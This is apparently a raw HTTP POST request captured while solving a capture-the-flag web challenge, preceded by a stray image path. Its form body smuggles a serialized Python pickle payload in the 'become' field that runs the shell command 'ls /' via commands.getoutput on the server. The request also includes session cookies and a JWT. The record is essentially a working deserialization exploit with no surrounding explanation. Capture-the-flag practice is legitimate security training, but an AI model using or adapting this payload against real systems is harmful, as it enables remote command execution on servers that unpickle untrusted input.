 POST /b1g_m4mber HTTP/1.1
Host: 95330d82-c061-4df5-82c2-c618f1aae150.node4.buuoj.cn
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36 Edg/91.0.864.71
Origin: http://95330d82-c061-4df5-82c2-c618f1aae150.node4.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://95330d82-c061-4df5-82c2-c618f1aae150.node4.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=1782a2112cc3d8-004c4c1c27b69b-5c3f124d-184654-1782a2112cd613; _xsrf=2|866fdef3|31b5f1ee48f8980560e2e8a0cf8321f4|1626940394;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUTD2cAx9tGvCi1tmfSmgP_z_hr2N81x_Ij5bh78;
commodity_id="2|1:0|10:1626940467|12:commodity_id|8:MTYyNA==|7fb9bc4b0f3d0df94b7f82d55982ea12aaae8136c62efea2c68ecb478478e562"
Connection: close
_xsrf=2%7C17b37ae0%7Ca06955fdd9243c16f13e4cb35e5f85e7%7C1626940394&become=ccommands%0Agetoutput%0Ap0%0A%28S%27ls%20/%27%0Ap1%0Atp2%0ARp3%0A.